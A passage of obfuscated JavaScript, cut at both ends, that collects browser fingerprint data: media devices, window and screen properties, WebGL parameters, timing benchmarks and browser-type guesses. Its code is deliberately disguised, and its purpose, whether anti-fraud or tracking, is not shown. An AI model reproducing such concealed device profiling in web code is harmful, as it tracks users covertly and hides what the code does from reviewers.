_0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let _0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const _0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let 